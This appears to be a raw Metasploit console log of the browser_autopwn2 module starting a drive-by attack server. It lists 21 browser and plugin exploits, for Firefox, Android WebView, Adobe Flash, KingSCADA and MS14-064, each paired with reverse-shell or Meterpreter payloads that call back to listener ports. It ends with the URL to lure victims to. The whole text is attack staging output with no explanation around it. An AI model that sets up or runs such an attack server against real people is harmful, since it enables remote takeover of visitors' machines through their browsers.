 msf5 auxiliary(server/browser_autopwn2) > run
[*] Auxiliary module running as background job 0.
[*] Searching BES exploits, please wait...
msf5 auxiliary(server/browser_autopwn2) > [*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 26.742602166
[*] Using URL: http://0.0.0.0:8080/vl6pN0
[*] Local IP: http://192.168.112.136:8080/vl6pN0
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.
Exploits
========
Order  Rank       Name                                   Payload
-----  ----       ----                                   -------
1      Excellent  firefox_webidl_injection               firefox/shell_reverse_tcp on 4442
2      Excellent  firefox_tostring_console_injection     firefox/shell_reverse_tcp on 4442
3      Excellent  firefox_svg_plugin                     firefox/shell_reverse_tcp on 4442
4      Excellent  firefox_proto_crmfrequest              firefox/shell_reverse_tcp on 4442
5      Excellent  webview_addjavascriptinterface         android/meterpreter/reverse_tcp on 4443
6      Excellent  samsung_knox_smdm_url                  android/meterpreter/reverse_tcp on 4443
7      Great      adobe_flash_worker_byte_array_uaf      windows/meterpreter/reverse_tcp on 4444
8      Great      adobe_flash_domain_memory_uaf          windows/meterpreter/reverse_tcp on 4444
9      Great      adobe_flash_copy_pixels_to_byte_array  windows/meterpreter/reverse_tcp on 4444
10     Great      adobe_flash_casi32_int_overflow        windows/meterpreter/reverse_tcp on 4444
11     Great      adobe_flash_delete_range_tl_op         osx/x86/shell_reverse_tcp on 4447
12     Great      adobe_flash_uncompress_zlib_uaf        windows/meterpreter/reverse_tcp on 4444
13     Great      adobe_flash_shader_job_overflow        windows/meterpreter/reverse_tcp on 4444
14     Great      adobe_flash_shader_drawing_fill        windows/meterpreter/reverse_tcp on 4444
15     Great      adobe_flash_pixel_bender_bof           windows/meterpreter/reverse_tcp on 4444
16     Great      adobe_flash_opaque_background_uaf      windows/meterpreter/reverse_tcp on 4444
17     Great      adobe_flash_net_connection_confusion   windows/meterpreter/reverse_tcp on 4444
18     Great      adobe_flash_nellymoser_bof             windows/meterpreter/reverse_tcp on 4444
19     Great      adobe_flash_hacking_team_uaf           windows/meterpreter/reverse_tcp on 4444
20     Good       wellintech_kingscada_kxclientdownload  windows/meterpreter/reverse_tcp on 4444
21     Good       ms14_064_ole_code_execution            windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.112.136:8080/vl6pN0
[*] Server started.